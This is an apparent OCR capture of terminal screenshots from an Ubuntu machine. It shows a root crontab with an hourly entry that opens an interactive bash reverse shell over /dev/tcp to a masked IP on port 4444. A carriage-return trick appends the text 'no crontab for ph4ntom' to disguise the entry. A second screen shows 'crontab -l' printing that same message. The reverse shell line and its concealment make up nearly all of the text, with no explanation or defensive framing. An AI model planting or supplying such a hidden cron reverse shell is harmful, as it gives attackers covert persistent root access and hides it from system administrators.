 root@ubuntu: /var/spool/cron/crontabs
File Edit View Search Terminal Help
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (- installed on Sun Sep 20 21:52:30 2020)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
*/60 * * * * exec 9<> /dev/tcp/xxx.xxx.xxx.xxx/4444;exec 0<&9;exec 1>&9 2>&1;/bi
n/bash --noprofile -i;^Mno crontab for ph4ntom
^@
~
~
~
~
~
ph4ntom@ubuntu: /etc/pam.d
File Edit View Search Terminal Help
ph4ntom@ubuntu:/etc/pam.d$ crontab -l
no crontab for ph4ntom
ph4ntom@ubuntu:/etc/pam.d$